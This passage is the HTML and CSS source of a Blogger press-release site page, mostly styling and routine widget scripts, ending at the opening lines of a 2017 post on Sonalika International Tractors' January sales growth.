box-shadow: 1px 1px 5px rgba(0, 0, 0, .1);
}
.post-body img, .post-body .tr-caption-container {
padding: 5px;
}
.post-body .tr-caption-container {
color: #222222;
}
.post-body .tr-caption-container img {
padding: 0;
background: transparent;
border: none;
-moz-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
-webkit-box-shadow: 0 0 0 rgba(0, 0, 0, .1);
box-shadow: 0 0 0 rgba(0, 0, 0, .1);
}
.post-header {
margin: 0 0 1.5em;
line-height: 1.6;
font-size: 90%;
}
.post-footer {
margin: 20px -2px 0;
padding: 5px 10px;
color: #666666;
background-color: #f9f9f9;
border-bottom: 1px solid #eeeeee;
line-height: 1.6;
font-size: 90%;
}
#comments .comment-author {
padding-top: 1.5em;
border-top: 1px solid #eeeeee;
background-position: 0 1.5em;
}
#comments .comment-author:first-child {
padding-top: 0;
border-top: none;
}
.avatar-image-container {
margin: .2em 0 0;
}
#comments .avatar-image-container img {
border: 1px solid #eeeeee;
}
/* Comments
----------------------------------------------- */
.comments .comments-content .icon.blog-author {
background-repeat: no-repeat;
background-image: url([data-uri]);
}
.comments .comments-content .loadmore a {
border-top: 1px solid #999999;
border-bottom: 1px solid #999999;
}
.comments .comment-thread.inline-thread {
background-color: #f9f9f9;
}
.comments .continue {
border-top: 2px solid #999999;
}
/* Accents
---------------------------------------------- */
.section-columns td.columns-cell {
border-left: 1px solid #eeeeee;
}
.blog-pager {
background: transparent none no-repeat scroll top center;}
.blog-pager-older-link,
.blog-pager-newer-link {display:block;float:left;margin-right:0;padding:0 12px;border:0;text-transform:uppercase;line-height:32px;font-weight:400;background-color:White;color:Grey;font-size:15px;border-radius:2px
}
.home-link {
display:block;float:center;font-size:15px;text-transform:uppercase;line-height:32px;
}
.footer-outer {
border-top: 0 dashed #bbbbbb;
}
/* Mobile
----------------------------------------------- */
body.mobile  {
background-size: auto;
}
.mobile .body-fauxcolumn-outer {
background: transparent none repeat scroll top left;
}
.mobile .body-fauxcolumn-outer .cap-top {
background-size: 100% auto;
}
.mobile .content-outer {
-webkit-box-shadow: 0 0 3px rgba(0, 0, 0, .15);
box-shadow: 0 0 3px rgba(0, 0, 0, .15);
}
.mobile .tabs-inner .widget ul {
margin-left: 0;
margin-right: 0;
}
.mobile .post {
margin: 0;
}
.mobile .main-inner .column-center-inner .section {
margin: 0;
}
.mobile .date-header span {
padding: 0.1em 10px;
margin: 0 -10px;
}
.mobile h1.post-title {
margin: 0;
font-size: 24px;
}
.mobile .blog-pager {
background: transparent none no-repeat scroll top center;
}
.mobile .footer-outer {
border-top: none;
}
.mobile .main-inner, .mobile .footer-inner {
background-color: #ffffff;
}
.mobile-index-contents {
color: #222222;
}
.mobile-link-button {
background-color: #2187bb;
}
.mobile-link-button a:link, .mobile-link-button a:visited {
color: #ffffff;
}
.mobile .tabs-inner .section:first-child {
border-top: none;
}
.mobile .tabs-inner .PageList .widget-content {
background-color: #eeeeee;
color: #000000;
border-top: 1px solid #eeeeee;
border-bottom: 1px solid #eeeeee;
}
.mobile .tabs-inner .PageList .widget-content .pagelist-arrow {
border-left: 1px solid #eeeeee;
}
.mobile img
{
height:'',
width:''
}
.sidebar .popular-posts ul {padding: 0;margin: 0;counter-reset: popcount;} .sidebar .popular-posts ul li {list-style: none !important;float: left;font-family:'Oswald',Arial,Tahoma,sans-serif;position: relative;width: 48%;height: 130px;overflow: hidden;margin: 2px;padding: 0 !important;border: 0;} .sidebar .PopularPosts .item-thumbnail {width: 100%;margin: 0;} .sidebar .PopularPosts ul li img {float: left;display: block;height: 130px;width: 100%;padding: 0;-webkit-transition-duration: 1.0s;-moz-transition-duration: 1.0s;-o-transition-duration: 1.0s;transition:1.0s;} .sidebar .PopularPosts ul li img:hover {overflow: hidden;transform:scale(1.06);-webkit-transform:scale(1.06);-moz-transform:scale(1.06);-o-transform:scale(1.06);} .sidebar .PopularPosts .item-title {position: absolute;right: 0;left: 0;bottom:0;padding-bottom: 0;z-index: 999;} .sidebar .PopularPosts .item-title a {display: block;padding: 5px 0px 2px 5px;background: rgba(32, 32, 32, 0.77);text-transform: capitalize;font-size: 12px;color: #fff;line-height: normal;transition: all .4s ease-in-out;} .sidebar .popular-posts ul li:hover .item-title a {background: rgba(231, 76, 60, 0.88);color: rgba(255, 255, 255, 1);text-decoration: none;} .sidebar .popular-posts ul li:before {counter-increment: popcount;float: left;position: absolute;content: counter(popcount, decimal);list-style-type: none;background: #e2e2e2;top: 0;font-size: 14px;color: #000;line-height: 20px;padding: 0px 8px 1px 1px;z-index: 4;border: solid #FFF;border-radius: 0px 0px 10px 0px;border-width: 0px 2px 2px 0px;}
#breadcrumbs-bbeginner {
width:620px;
margin-left:0px;
font-family:Verdana, sans-serif;
margin-top:40px;
text-transform: uppercase;
overflow: hidden;
}
#breadcrumbs-bbeginner  li{
float: left;
}
#breadcrumbs-bbeginner  a{
padding: .7em 1em .7em 2em;
float: left;
text-decoration: none;
color: #444;
position: relative;
text-shadow: 0 1px 0 rgba(255,255,255,.5);
background-color: #ddd;
background-image: linear-gradient(to right, #f5f5f5, #ddd);
}
#breadcrumbs-bbeginner  li:first-child a{
padding-left: 1em;
border-radius: 5px 0 0 5px;
}
#breadcrumbs-bbeginner  a:hover{
background: #fff;
}
#breadcrumbs-bbeginner  a::after,
#breadcrumbs-bbeginner  a::before{
content: "";
position: absolute;
top: 50%;
margin-top: -1.5em;
border-top: 1.5em solid transparent;
border-bottom: 1.5em solid transparent;
border-left: 1em solid;
right: -1em;
}
#breadcrumbs-bbeginner a::after{
z-index: 2;
border-left-color: #ddd;
}
#breadcrumbs-bbeginner  a::before{
border-left-color: #ccc;
right: -1.1em;
z-index: 1;
}
#breadcrumbs-bbeginner  a:hover::after{
border-left-color: #fff;
}
#breadcrumbs-bbeginner  .current,
#breadcrumbs-bbeginner  .current:hover{
font-weight: bold;
background: none;
}
#breadcrumbs-bbeginner  .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
ul{
margin: 0;
padding: 0;
list-style: none;
}
#breadcrumbs-bbeginner .current,
#breadcrumbs-bbeginner .current:hover{
font-weight: normal;
background: none;
}
#breadcrumbs-bbeginner .current::after,
#breadcrumbs-bbeginner .current::before{
content: normal;
}
#searchThis {float: right;
margin-top: 6px;}
#searchButton{margin-right: 5px;}
.mbtTOC{
border:5px solid #f7f0b8;
box-shadow:1px 1px 0 #EDE396;
background-color:#FFFFE0;
color:#707037;
line-height:1.4em;
margin:30px auto;
padding:20px 30px 20px 10px;
font-family:oswald, arial;
display: block;
width: 70%;
}
.mbtTOC ol,.mbtTOC ul {
margin:0;
padding:0;
}
.mbtTOC ul {
list-style:none;
}
.mbtTOC ol li,.mbtTOC ul li {
padding:15px 0 0 ;
margin:0 0 0 30px;
font-size:15px;
}
.mbtTOC a{
color:#0080ff;
text-decoration:none;
}
.mbtTOC a:hover{
text-decoration:underline;
}
.mbtTOC button{
background:#FFFFE0;
font-family:oswald, arial;
font-size:20px;position:relative;
outline:none;
cursor:pointer;
border:none;
color:#707037;
padding:0 0 0 15px;
}
.mbtTOC button:after{
content: "\f0dc";
font-family:FontAwesome;
position:relative;
left:10px;
font-size:20px;
}
.share-box{height:36px;position:relative;line-height:0;margin:20px 0;padding:0;border-bottom:2px solid #eee}.share-title{height:36px;color:#222;float:left;font-size:13px;font-weight:700;position:relative;line-height:36px;text-transform:uppercase;display:inline-block;padding:0;border-bottom:2px solid #222}.share-art{float:right;padding:0;padding-top:0;font-size:13px;font-weight:400;text-transform:capitalize;text-align:right}.share-art a{height:25px;line-height:26px;color:#fff;padding:0 8px;margin-left:4px;border-radius:2px;display:inline-block;margin-right:0}.share-art a:hover{color:#fff}.share-art .fac-art i{padding-right:2px}.share-art .fac-art{background:#3b5998}.share-art .fac-art:hover{background:rgba(49,77,145,0.7)}.share-art .twi-art{background:#00acee}.share-art .twi-art:hover{background:rgba(7,190,237,0.7)}.share-art .goo-art{background:#db4a39}.share-art .goo-art:hover{background:rgba(221,75,56,0.7)}.share-art .pin-art{background:#ca2127}.share-art .pin-art:hover{background:rgba(202,33,39,0.7)}.share-art .lin-art{background:#0077b5}.share-art .lin-art:hover{background:rgba(0,119,181,0.7)}
/*******************************************************************
Next-Previous Post Navigation Customized By MyBloggerGuides.com
Originally Created By MyBloggerTricks.com
***********************************************************************/
.mbg-post-navigation { Width: 100%; display:inline-block; position:relative; border-top:2px solid #0c6aff!important; border-bottom: 2px solid #111;border-right: 2px solid #111; border-left: 2px solid #0c6aff;  margin-top: 5px;  margin-right:15px; margin-left:22px; overflow:hidden; padding:0px; box-shadow:4px 4px 4px -4px #0c6aff;}
.mbg-post-navigation li.next { color: #167F92; height:114px; float: right; padding:0px; background:none; margin:0px;}
.mbg-post-navigation li.next a { color: #167F92; padding-left: 24px; }
.mbg-post-navigation li.previous { color: #167F92; height:114px; margin:0px -2px 0px 0px; float: left;  border-right:1px solid #ddd; padding:0px; background:none;
}
.mbg-post-navigation li.previous a { color: #167F92; padding-right: 24px;  }
.mbg-post-navigation li.next:hover, .mbg-post-navigation li.previous:hover  {background:#333333; }
.mbg-post-navigation li { width: 50%; display: inline-block; float: left; text-align: center; }
.mbg-post-navigation li a { color: #167F92; position: relative; min-height: 77px; display: block; padding: 15px 46px 15px; outline:none; text-decoration:none;}
.mbg-post-navigation li i { color: #167F92; font-size: 18px; }
.mbg-post-navigation li a strong { display: block; font-size: 20px; color: #167F92; letter-spacing: 0.5px; font-weight: bold; text-transform: uppercase; font-family:oswald, sans-serif, arial; margin-bottom:10px;}
.mbg-post-navigation li a span { font-size: 15px; color: #167F92;  font-family:oswald,Helvetica, arial; margin:0px;}
.mbg-post-navigation li a:hover span,
.mbg-post-navigation li a:hover i { color: #ffffff; }
.mbg-post-navigation li.previous i { float:left; margin-top:15%; margin-left:5%; }
.mbg-post-navigation li.next i { float: right;
margin-top: 15%;
margin-right: 5%; }
.mbg-post-navigation li.next i, .mbg-post-navigation li.previous i ,
.mbg-post-navigation li.next,  .mbg-post-navigation li.previous{
-webkit-transition-property: background color; -webkit-transition-duration: 0.4s; -webkit-transition-timing-function: ease-out;
-moz-transition-property: background color; -moz-transition-duration: 0.4s; -moz-transition-timing-function: ease-out;
-o-transition-property: background color; -o-transition-duration: 0.4s; -o-transition-timing-function: ease-out;
transition-property: background color; transition-duration: 0.4s; transition-timing-function: ease-out; }
.fa-chevron-right {padding-right:0px;}
@media screen and (max-width: 500px){.mbg-post-navigation li { width: 100%;}}

--></style>
<style id='template-skin-1' type='text/css'><!--
body {
min-width: 1300px;
}
.content-outer, .content-fauxcolumn-outer, .region-inner {
min-width: 1300px;
max-width: 1300px;
_width: 1300px;
}
.main-inner .columns {
padding-left: 0;
padding-right: 360px;
}
.main-inner .fauxcolumn-center-outer {
left: 0;
right: 360px;
/* IE6 does not respect left and right together */
_width: expression(this.parentNode.offsetWidth -
parseInt("0") -
parseInt("360px") + 'px');
}
.main-inner .fauxcolumn-left-outer {
width: 0;
}
.main-inner .fauxcolumn-right-outer {
width: 360px;
}
.main-inner .column-left-outer {
width: 0;
right: 100%;
margin-left: -0;
}
.main-inner .column-right-outer {
width: 360px;
margin-right: -360px;
}
#layout {
min-width: 0;
}
#layout .content-outer {
min-width: 0;
width: 800px;
}
#layout .region-inner {
min-width: 0;
width: auto;
}
body#layout div.add_widget {
padding: 8px;
}
body#layout div.add_widget a {
margin-left: 32px;
}
--></style>
<!--readmore-->
<script type='text/javascript'>
posts_no_thumb_sum = 490;
posts_thumb_sum = 400;
img_thumb_height = 160;
img_thumb_width = 180;
</script>
<script type='text/javascript'>
//<![CDATA[
function removeHtmlTag(strx,chop){
if(strx.indexOf("<")!=-1)
{
var s = strx.split("<");
for(var i=0;i<s.length;i++){
if(s[i].indexOf(">")!=-1){
s[i] = s[i].substring(s[i].indexOf(">")+1,s[i].length);
}
}
strx = s.join("");
}
chop = (chop < strx.length-1) ? chop : strx.length-2;
while(strx.charAt(chop-1)!=' ' && strx.indexOf(' ',chop)!=-1) chop++;
strx = strx.substring(0,chop-1);
return strx+'...';
}
function createSummaryAndThumb(pID, pURL, pTITLE){
var div = document.getElementById(pID);
var imgtag = "";
var img = div.getElementsByTagName("img");
var summ = posts_no_thumb_sum;
if(img.length>=1) {
imgtag = '<span class="posts-thumb" style="float:left; margin-right: 10px;"><a href="'+ pURL +'" title="'+ pTITLE+'"><img src="'+img[0].src+'" width="'+img_thumb_width+'px" height="'+img_thumb_height+'px" /></a></span>';
summ = posts_thumb_sum;
}

var summary = imgtag + '<div>' + removeHtmlTag(div.innerHTML,summ) + '</div>';
div.innerHTML = summary;
}
//]]>
</script>
<!--readmore-->
<style>

.responstable {
  margin: 1em 0;
  width: 100%;
  overflow: hidden;
  background: #FFF;
  color: #024457;
  border-radius: 10px;
  border: 1px solid #167F92;
}
.responstable tr {
  border: 1px solid #D9E4E6;
}
.responstable tr:nth-child(odd) {
  background-color: #EAF3F3;
}
.responstable th {
  display: none;
  border: 1px solid #FFF;
  background-color: #167F92;
  color: #FFF;
  padding: 1em;
}
.responstable th:first-child {
  display: table-cell;
  text-align: center;
}
.responstable th:nth-child(2) {
  display: table-cell;
}
.responstable th:nth-child(2) span {
  display: none;
}
.responstable th:nth-child(2):after {
  content: attr(data-th);
}
@media (min-width: 480px) {
  .responstable th:nth-child(2) span {
    display: block;
  }
  .responstable th:nth-child(2):after {
    display: none;
  }
}
.responstable td {
  display: block;
  word-wrap: break-word;
  max-width: 7em;
}
.responstable td:first-child {
  display: table-cell;
  text-align: left;
  border-right: 1px solid #D9E4E6;
}
@media (min-width: 480px) {
  .responstable td {
    border: 1px solid #D9E4E6;
  }
}
.responstable th, .responstable td {
  text-align: left;
  margin: .5em 1em;
}
@media (min-width: 480px) {
  .responstable th, .responstable td {
    display: table-cell;
    padding: 1em;
  }
}

</style>
<!--related posts-->
<style>
#related-posts{
    float:center;
    text-transform:none;
    height:100%;
    padding-top:20px;
    padding-left:5px;
    font-size:15px;
    border-top:1px solid #ddd;
    margin-top:25px
}
#related-posts h2{
    font-size:25px;
    text-transform:none;
    letter-spacing:0em;
    color:#555;
    font-family:Georgia,sans-serif;
    margin-bottom:.7em;
    margin-top:0em;
    padding-top:0em
}
#related-posts a{
    font-family:Georgia,serif;
    text-align:center;
    border-right:1px dotted #DDD;
    color:#2361A1;
    padding:10px 10px 0 10px!important;
    min-height:250px
}
#related-posts a:hover{
    background-color:#E5E5E5
}
</style>
<script type='text/javascript'>
/*<![CDATA[*/
var post_thumbnail_width = 180;
var post_thumbnail_height = 120;
var max_related_entries = 8;

function escapeRegExp(string){return string.replace(/[.*+?^${}()|[\]\\]/g,"\\$&")}function replaceAll(str,term,replacement){return str.replace(new RegExp(escapeRegExp(term),"g"),replacement)}function display_related_posts(json_feed){for(var defaultnoimage="https://i.ibb.co/yS6JvBh/no-image.jpg",post_titles=new Array,title_num=0,post_urls=new Array,post_thumbnail_url=new Array,relatedpoststitle=(window.location.href,"You might also like:"),border_color="#DDDDDD",i=0;i<json_feed.feed.entry.length;i++){var feed_entry=json_feed.feed.entry[i];post_titles[title_num]=feed_entry.title.$t;try{post_thumbnail_url[title_num]=feed_entry.media$thumbnail.url}catch(error){s=feed_entry.content.$t,a=s.indexOf("<img"),b=s.indexOf('src="',a),c=s.indexOf('"',b+5),d=s.substr(b+5,c-b-5),-1!=a&&-1!=b&&-1!=c&&""!=d?post_thumbnail_url[title_num]=d:"undefined"!=typeof defaultnoimage?post_thumbnail_url[title_num]=defaultnoimage:post_thumbnail_url[title_num]="https://i.ibb.co/yS6JvBh/no-image.jpg"}for(var k=0;k<feed_entry.link.length;k++)"alternate"==feed_entry.link[k].rel&&(post_urls[title_num]=feed_entry.link[k].href,title_num++)}var random_entry=Math.floor((post_titles.length-1)*Math.random()),iteration=0;if(post_titles.length>0){var rp_heading=document.createElement("h2"),textnode=document.createTextNode(relatedpoststitle);rp_heading.appendChild(textnode),document.getElementById("related-posts").appendChild(rp_heading);var rp_container=document.createElement("div");rp_container.setAttribute("style","clear: both;"),rp_container.setAttribute("id","rp-container"),document.getElementById("related-posts").appendChild(rp_container)}for(;iteration<post_titles.length&&20>iteration&&max_related_entries>iteration;)if(post_urls[random_entry]!=currentURL){var rp_anchor=document.createElement("a");0!=iteration?rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;border-left: none "+border_color+";"):rp_anchor.setAttribute("style","text-decoration:none;padding:10px;float:left;"),rp_anchor.setAttribute("id","rp-anchor-"+iteration),rp_anchor.setAttribute("href",post_urls[random_entry]),document.getElementById("rp-container").appendChild(rp_anchor);var rp_img=document.createElement("img");rp_img.setAttribute("style","width:"+post_thumbnail_width+"px;height:"+post_thumbnail_height+"px; border:1px solid #CCCCCC;"),rp_img.setAttribute("id","rp-img-"+iteration);var pin=String(post_thumbnail_url[random_entry].match(/\/s72-c\//));post_thumbnail_url[random_entry]=replaceAll(post_thumbnail_url[random_entry],pin,"/w"+post_thumbnail_width+"-h"+post_thumbnail_height+"-p/"),rp_img.setAttribute("src",post_thumbnail_url[random_entry]),rp_img.setAttribute("alt","Matched post excerpt thumbnail in the post footer."),document.getElementById("rp-anchor-"+iteration).appendChild(rp_img);var rp_para=document.createElement("div");rp_para.setAttribute("style","width:"+post_thumbnail_width+"px; height:"+post_thumbnail_height+"px;border: 0pt none ; margin: auto; padding-top: 18px; line-height:1.6;"),rp_para.setAttribute("id","rp-para-"+iteration);var textnode=document.createTextNode(post_titles[random_entry]);rp_para.appendChild(textnode),document.getElementById("rp-anchor-"+iteration).appendChild(rp_para),iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0}else iteration++,random_entry<post_titles.length-1?random_entry++:random_entry=0;post_urls.splice(0,post_urls.length),post_thumbnail_url.splice(0,post_thumbnail_url.length),post_titles.splice(0,post_titles.length)}
/*]]>*/
</script>
<!--related posts-->
<!--TOC-->
<noscript>
<link herf='https://fonts.googleapis.com/css?family=Oswald' rel='stylesheet' type='text/css'/>
</noscript>
<!-- LOAD CSS -->
<script type='text/javascript'>//<![CDATA[
(function() {
    var css = document.createElement('link');
    css.href = 'https://fonts.googleapis.com/css?family=Oswald';
    css.rel = 'stylesheet';
    css.type = 'text/css';
    document.getElementsByTagName('head')[0].appendChild(css);
})();
//]]></script>
<script type='text/javascript'>              
//<![CDATA[           
//*************TOC plugin by MyBloggerTricks.com           
function mbtTOC() {var mbtTOC=i=headlength=gethead=0;           
headlength = document.getElementById("post-toc").getElementsByTagName("h2").length;for (i = 0; i < headlength; i++)           
{gethead = document.getElementById("post-toc").getElementsByTagName("h2")[i].textContent;document.getElementById("post-toc").getElementsByTagName("h2")[i].setAttribute("id", "point"+i);mbtTOC = "<li><a href='#point"+i+"'>"+gethead+"</a></li>";document.getElementById("mbtTOC").innerHTML += mbtTOC;}}function mbtToggle() {var mbt = document.getElementById('mbtTOC');if (mbt .style.display === 'none') {mbt .style.display = 'block';} else {mbt .style.display = 'none';}}           
//]]>              
</script>
<!--TOC-->
<!--navbar-->
<style>
#nav-trigger {
    display: none;
    text-align: center;
}
#nav-trigger span {
    display: block;
    background-color: #279CEB;
    cursor: pointer;
    text-transform: uppercase;
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
}
nav#nav-mobile {
    margin: 0px;
}
nav {
    margin-bottom: 30px;
}
#nav-main {
    background-color: #279CEB;
    margin: 0px;
    float: left;
}
#nav-main ul {
    list-style-type: none;
    margin: 0;
    padding: 0;
    text-align: center;
}
#nav-main li {
    display: inline-block;
    float: left;
    ont-family: '
    Open Sans'
    , sans-serif;
}
#nav-main li:last-child {
    border-right: none;
}
#nav-main a {
    padding: 0 25px;
    color: #EEE;
    line-height: 67px;
    display: block;
}
#nav-main a:hover {
    background-color: #3AB0FF;
    text-decoration: none;
    color: #fff;
}
#nav-mobile {
    position: relatifve;
    display: none;
}
#nav-mobile ul {
    display: none;
    list-style-type: none;
    position: absolute;
    left: 0;
    right: 0;
    margin-left: auto;
    margin-right: auto;
    text-align: center;
    background-color: #ddf0f9;
    z-index: 10;
    padding: 0px;
    border-bottom: solid 1px #cc0028;
}
nav#nav-mobile li:last-child {
    border-bottom: none;
}
nav#nav-mobile ul {
    padding: 0;
    margin: 0;
}
nav#nav-mobile a {
    display: block;
    color: #29a7e1;
    padding: 10px 0px;
    text-decoration: none;
    border-bottom: 1px solid #00aeef;
    text-align: center;
}
nav#nav-mobile a:hover {
    background-color: #111;
    color: #fff;
}
nav#nav-mobile li {
    display: block;
}
nav#nav-mobile {
    display: none;
}
/* =Media Queries
-------------------------------------------------------------- */

@media all and (max-width: 900px) {
    #nav-trigger {
        display: block;
    }
    #nav-main {
        display: none!important;
    }
    nav#nav-mobile {
        display: block;
    }
}
</style>
<script type='text/javascript'>
//<![CDATA[
$(document).ready(function(){
    $("#nav-mobile").html($("#nav-main").html());
    $("#nav-trigger span").click(function(){
        if ($("nav#nav-mobile ul").hasClass("expanded")) {
            $("nav#nav-mobile ul.expanded").removeClass("expanded").slideUp(250);
            $(this).removeClass("open");
        } else {
            $("nav#nav-mobile ul").addClass("expanded").slideDown(250);
            $(this).addClass("open");
        }
    });
});
//]]>
</script>
<!--navbar-->
<!--adsense verification-->
<!--adsense verification-->
<link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' media='none' onload='if(media!=&#39;all&#39;)media=&#39;all&#39;' rel='stylesheet'/><noscript><link href='https://www.blogger.com/dyn-css/authorization.css?targetBlogID=2672809053767694726&amp;zx=193f450a-af80-4cfb-9403-a53ab32852b4' rel='stylesheet'/></noscript>
<meta name='google-adsense-platform-account' content='ca-host-pub-1556223355139109'/>
<meta name='google-adsense-platform-domain' content='blogspot.com'/>

<!-- data-ad-client=ca-pub-4876595864337922 -->

</head>
<body class='loading'>
<div class='navbar no-items section' id='navbar' name='Navbar'>
</div>
<div class='body-fauxcolumns'>
<div class='fauxcolumn-outer body-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content'>
<div class='content-fauxcolumns'>
<div class='fauxcolumn-outer content-fauxcolumn-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</div>
<div class='content-outer'>
<div class='content-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left content-fauxborder-left'>
<div class='fauxborder-right content-fauxborder-right'></div>
<div class='content-inner'>
<header>
<div class='header-outer'>
<div class='header-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left header-fauxborder-left'>
<div class='fauxborder-right header-fauxborder-right'></div>
<div class='region-inner header-inner'>
<div class='header section' id='header' name='Header'><div class='widget Header' data-version='1' id='Header1'>
<div id='header-inner'>
<a href='https://www.pocketpressrelease.com/' style='display: block'>
<img alt='Pocket Press Release' height='114px; ' id='Header1_headerimg' src='https://blogger.googleusercontent.com/img/a/AVvXsEgH3-cGZ0cZpL-R4DrEpHcMnd7dn95mhh9Z_vQ1eyhTk77jC7sp1YGNr5cEZgRe7kSFQWkMpQUH1dx4Rg2gbZAZZoisCYn-4ozoHzA8tTuBoDx9PiK9DfQOlh34ZsEkgoXR8lGRwrkVRQAe495vgW3vJg-E04Klq6YeGkwqiiQub_KdnHMBl1fCn_x-0g=s600' style='display: block' width='600px; '/>
</a>
</div>
</div></div>
</div>
</div>
<div class='header-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
</header>
<div class='tabs-outer'>
<div class='tabs-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left tabs-fauxborder-left'>
<div class='fauxborder-right tabs-fauxborder-right'></div>
<div class='region-inner tabs-inner'>
<div class='tabs section' id='crosscol' name='Cross-column'><div class='widget LinkList' data-version='1' id='LinkList1'>
<div class='widget-content'>
<ul>
<li><a href='https://www.pocketpressrelease.com'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Business'>Business</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Finance'>Finance</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Health'>Health</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Auto'>Autos</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Travel'>Travel</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sports'>Sports</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Wiki'>Biographies</a></li>
<form action='/search' id='searchThis' method='get' style='display: inline;'><input id='searchBox' name='q' onblur='if(this.value==&#39;&#39;)this.value=this.defaultValue;' onfocus='if(this.value==this.defaultValue)this.value=&#39;&#39;;' type='text' value='Search' vinput=''/>
<input id='searchButton' type='submit' value='Go'/></form>
</ul>
<div class='clear'></div>
</div>
</div></div>
<div class='tabs no-items section' id='crosscol-overflow' name='Cross-Column 2'></div>
</div>
</div>
<div class='tabs-cap-bottom cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='main-outer'>
<div class='main-cap-top cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left main-fauxborder-left'>
<div class='fauxborder-right main-fauxborder-right'></div>
<div class='region-inner main-inner'>
<div class='columns fauxcolumns'>
<div class='fauxcolumn-outer fauxcolumn-center-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-left-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<div class='fauxcolumn-outer fauxcolumn-right-outer'>
<div class='cap-top'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
<div class='fauxborder-left'>
<div class='fauxborder-right'></div>
<div class='fauxcolumn-inner'>
</div>
</div>
<div class='cap-bottom'>
<div class='cap-left'></div>
<div class='cap-right'></div>
</div>
</div>
<!-- corrects IE6 width calculation -->
<div class='columns-inner'>
<div class='column-center-outer'>
<div class='column-center-inner'>
<div class='main section' id='main' name='Main'><div class='widget Blog' data-version='1' id='Blog1'>
<div class='blog-posts hfeed'>
<ul id='breadcrumbs-bbeginner'>
<li><a href='https://www.pocketpressrelease.com/' rel='tag'>Home</a></li>
<li><a href='https://www.pocketpressrelease.com/search/label/Sonalika%20International%20Tractors' rel='tag'>Sonalika International Tractors</a></li>
</ul>

          <div class="date-outer">
        

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry uncustomized-post-template' itemprop='blogPost' itemscope='itemscope' itemtype='http://schema.org/BlogPosting'>
<meta content='https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png' itemprop='image_url'/>
<meta content='2672809053767694726' itemprop='blogId'/>
<meta content='162155692394348041' itemprop='postId'/>
<a name='162155692394348041'></a>
<h1 class='post-title entry-title' itemprop='name'>
Sonalika ITL jumpstarts 2017 with 8% growth in January
</h1>
<div class='post-header'>
<div class='post-header-line-1'></div>
</div>
<div class='post-body entry-content' id='post-body-162155692394348041' itemprop='articleBody'>
<ins class='adsbygoogle' data-ad-client='ca-pub-4797197524717767' data-ad-format='auto' data-ad-slot='3739013698' data-full-width-responsive='true' style='display:block'></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script>
<div id='post-toc'><div dir="ltr" style="text-align: left;" trbidi="on">
<br />
<br />
Sonalika International Tractors jumpstarts 2017 with 8% growth in January<br />
<br />
<br />
~Cumulatively (April &#8211; Jan&#8217;17) Sonalika ITL increases its lead over other competitors in domestic markets~ &#8203;<br />
<br />
&nbsp;~Sonalika ITL Export crossed 10000 Tractors in FY&#8217;16-17~<br />
<br />
<div class="separator" style="clear: both; text-align: center;">
<img alt="Mr. Raman Mittal, Executive Director Sonalika ITL" border="0" height="478" src="https://blogger.googleusercontent.com/img/b/R29vZ2xl/AVvXsEhGSEkfyS8L0t4O2ng22Etw6GG3OzYj69cQAVhBDo7cDXISSPnxwh49_mQzCcptzHYVC2QXcnv66MdeJ3vuzVQT-dU6UPbrCYPgXYyv8_spslEUQQpvcPtCM4nVqZaX3A1Q_5RKTQafFDw/s640/Mr.+Raman+Mittal%252C+Executive+Director+Sonalika+ITL.png" title="Mr. Raman Mittal, Executive Director Sonalika ITL" width="640" /></div>
Mr. Raman Mittal, Executive Director Sonalika ITL<br />
<br />
<b><br /></b>
